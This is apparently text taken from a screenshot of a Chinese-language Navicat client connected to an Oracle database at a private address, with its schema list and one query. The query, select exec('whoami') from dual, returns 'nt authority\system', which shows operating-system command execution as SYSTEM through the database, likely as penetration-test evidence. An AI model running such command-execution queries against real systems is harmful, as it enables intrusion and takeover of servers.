 无标题 (172.22.14.31) — 已编辑
连接
新建查询
表
视图
实体化视图
函数
用户
其它
查询
数据泵
自动运行
模型
图表
查看
mysql
172.22.14.31
ANONYMOUS
APEX_030200
APEX_PUBLIC_USER
APPQOSSYS
CTXSYS
DBSNMP
DIP
EXFSYS
FLOWS_FILES
MDDATA
MDSYS
MGMT_VIEW
OLAPSYS
ORACLE_OCM
ORDDATA
ORDPLUGINS
ORDSYS
OUTLN
OWBSYS
OWBSYS_AUDIT
SCOTT
SI_INFORMTN_SCHE...
SPATIAL_CSW_ADMI...
搜索
对象
无标题 (172.22.14.31)
172.22.14.31
1 select exec('whoami') from dual;
消息
摘要
结果 1
EXEC('WHOAMI')
nt authority\system
select exec('whoami') from dual
结果时间: 0.258s
1 条记录